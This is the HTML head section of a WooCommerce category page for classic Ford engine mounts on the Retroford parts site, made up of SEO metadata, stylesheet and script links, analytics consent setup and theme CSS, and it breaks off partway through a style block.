

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/
body_size: 29415
content:
<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.retroford.co.uk/xmlrpc.php" />

	<script type="937f1d0243c3de1311099c90-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"5429d1d64a","_rest_nonce":"9cd551a387","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/www.retroford.co.uk\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"www.retroford.co.uk","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"5429d1d64a","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"0","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/www.retroford.co.uk\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"f7edcdd71668f918c56d9c16a9d2fa8e638de6913dcea3c66be51554776ae11a","emailEncoderPassKey":"3579a0ada38127e806f5aea5c6bb2561","bot_detector_forms_excluded":"W10=","advancedCacheExists":true,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        <meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.3.1 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Engine Mounts Archives &#8211; Retroford</title>
	<link rel="canonical" href="https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/" />
	<link rel="next" href="https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Engine Mounts Archives" />
	<meta property="og:url" content="https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/" />
	<meta property="og:site_name" content="Retroford" />
	<meta property="og:image" content="https://www.retroford.co.uk/wp-content/uploads/2019/09/Engine-Mounts.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@retrofordltd" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/","url":"https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/","name":"Engine Mounts Archives &#8211; Retroford","isPartOf":{"@id":"https://www.retroford.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/#primaryimage"},"image":{"@id":"https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/#primaryimage"},"thumbnailUrl":"https://www.retroford.co.uk/wp-content/uploads/2025/12/Cross-Flow-711-Engine-Block-Engine-Mounts.jpg","breadcrumb":{"@id":"https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/#primaryimage","url":"https://www.retroford.co.uk/wp-content/uploads/2025/12/Cross-Flow-711-Engine-Block-Engine-Mounts.jpg","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2025/12/Cross-Flow-711-Engine-Block-Engine-Mounts.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.retroford.co.uk/"},{"@type":"ListItem","position":2,"name":"Parts by Category","item":"https://www.retroford.co.uk/product-category/parts-by-category/"},{"@type":"ListItem","position":3,"name":"Mounts, Sumps and Crossmembers","item":"https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/"},{"@type":"ListItem","position":4,"name":"Engine Mounts"}]},{"@type":"WebSite","@id":"https://www.retroford.co.uk/#website","url":"https://www.retroford.co.uk/","name":"Retroford","description":"Re-engineering Quality Ford Parts For Over 20 Years","publisher":{"@id":"https://www.retroford.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.retroford.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.retroford.co.uk/#organization","name":"Retroford","url":"https://www.retroford.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.retroford.co.uk/#/schema/logo/image/","url":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","contentUrl":"https://www.retroford.co.uk/wp-content/uploads/2019/11/3D-Logo-4.png","width":1445,"height":309,"caption":"Retroford"},"image":{"@id":"https://www.retroford.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/retrofordltd/","https://x.com/retrofordltd","https://www.instagram.com/retrofordltd/","https://www.youtube.com/channel/UCNSJlPpXTUOpNSg2veUva3g"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.11' />
<link rel='prefetch' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Feed" href="https://www.retroford.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Comments Feed" href="https://www.retroford.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retroford &raquo; Engine Mounts Category Feed" href="https://www.retroford.co.uk/product-category/parts-by-category/mounts-sumps-and-crossmembers/engine-mounts-mounts-sumps-and-crossmembers/feed/" />
<link rel='stylesheet' id='gdpr_css_desktop-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-desktop-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css_mobile-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-mobile-bottom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr_css-css' href='https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-banner.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/8c6d99171e683e0e466abebec5b5e92c.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.retroford.co.uk/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.retroford.co.uk/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='wphb-1-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/294f609f5c13c537cdee831ecccb5867.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mc4wp-form-themes-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/9598114b6cf5cbd0f4f5e66f85eb889a.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-composite-css-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/dd830f42244950c3b2556ed2321efb1b.css' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-sagepaydirect-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-gateway-sagepay-form/assets/css/checkout.css?ver=5.16.1' type='text/css' media='' />
<link rel='stylesheet' id='wphb-2-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/7d92677385b6cca2734df584f2f9c2fc.css' type='text/css' media='all' />
<link rel='stylesheet' id='wqpmb-style-css' href='https://www.retroford.co.uk/wp-content/uploads/hummingbird-assets/1905e97dd0f470b3f69c4bb291a1c826.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.retroford.co.uk/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.11' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.11);
				src:
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.11) format("embedded-opentype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.11) format("woff2"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.11) format("truetype"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.11) format("woff"),
					url(https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.11#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.11' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.retroford.co.uk/wp-content/themes/flatsome/style.css?ver=3.19.11' type='text/css' media='all' />
<script type="937f1d0243c3de1311099c90-text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-155754646-1", {"track_404":true,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/js/gdpr-banner.js?ver=1.0.0" id="gdpr_js-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766155545" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.7.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.retroford.co.uk\/basket\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="937f1d0243c3de1311099c90-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.7.2" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.retroford.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.retroford.co.uk/wp-json/wp/v2/product_cat/809" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.retroford.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.7.2" />
<meta name="generator" content="Site Kit by Google 1.148.0" /><style type='text/css' id='wqpmb_internal_css'>.qib-button-wrapper button.qib-button{
}
.qib-button-wrapper button.qib-button:hover{
}
.qib-button-wrapper .quantity input.input-text.qty.text{
}
</style><style id="woo-custom-stock-status" data-wcss-ver="1.6.5" >.woocommerce div.product .woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .in_stock_color,ul.products .in_stock_color, li.wc-block-grid__product .in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .in_stock_color { color: #77a464 !important; font-size: inherit }p.in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .only_s_left_in_stock_color,ul.products .only_s_left_in_stock_color, li.wc-block-grid__product .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }p.only_s_left_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .can_be_backordered_color,ul.products .can_be_backordered_color, li.wc-block-grid__product .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }p.can_be_backordered_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.s_in_stock_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .s_in_stock_color,ul.products .s_in_stock_color, li.wc-block-grid__product .s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .s_in_stock_color { color: #77a464 !important; font-size: inherit }p.s_in_stock_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woo-custom-stock-status.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .available_on_backorder_color,ul.products .available_on_backorder_color, li.wc-block-grid__product .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce-table__product-name .available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }p.available_on_backorder_color { color: #e6ac00 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woo-custom-stock-status.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .out_of_stock_color,ul.products .out_of_stock_color, li.wc-block-grid__product .out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce-table__product-name .out_of_stock_color { color: #ff0000 !important; font-size: inherit }p.out_of_stock_color { color: #ff0000 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.woocommerce div.product .woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woo-custom-stock-status.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.wc-block-components-product-badge{display:none!important;}ul .grouped_product_stock_status_color,ul.products .grouped_product_stock_status_color, li.wc-block-grid__product .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce-table__product-name .grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }p.grouped_product_stock_status_color { color: #77a464 !important; font-size: inherit }.woocommerce div.product .wc-block-components-product-price .woo-custom-stock-status{font-size:16px}.wd-product-stock.stock{display:none}.woocommerce-variation-price:not(:empty)+.woocommerce-variation-availability { margin-left: 0px; }.woocommerce-variation-price{
		        display:block!important}.woocommerce-variation-availability{
		        display:block!important}</style><!-- woo-custom-stock-status-color-css --><script type="937f1d0243c3de1311099c90-text/javascript"></script><!-- woo-custom-stock-status-js --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="nHO0eYlW_LXxUqrXxVnflVmQzfzIjIi8OeAR9H88QII" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.retroford.co.uk/wp-content/uploads/2019/12/cropped-RF-FAVICON-small-270x270.jpg" />
<script type="937f1d0243c3de1311099c90-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #1f4863;--fs-color-primary: #1f4863;--fs-color-secondary: #47a8e5;--fs-color-success: #7a9c59;--fs-color-alert: #dd3333;--fs-experimental-link-color: #47a8e5;--fs-experimental-link-color-hover: #1f4863;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:391px;}.header-bottom{min-height: 14px}.header-top{min-height: 20px}.transparent .header-main{height: 124px}.transparent #logo img{max-height: 124px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 154px;}.transparent .header-wrapper{background-color: rgba(0,0,0,0.57)!important;}.transparent .top-divider{display: none;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: #1f4863}.header-bottom {background-color: rgba(175,2,0,0)}.header-main .nav > li > a{line-height: 14px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 4px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 29px }@media (max-width: 549px) {.header-main{height: 80px}#logo img{max-height: 80px}}.main-menu-overlay{background-color: #ffffff}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #47a8e5;}.nav .nav-dropdown{border-color: #47a8e5 }.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:115%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #1f4863;}.nav .nav-dropdown{background-color: #1f4863}.header-top{background-color:#47a8e5!important;}body{color: #000000}h1,h2,h3,h4,h5,h6,.heading-font{color: #1f4863;}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner 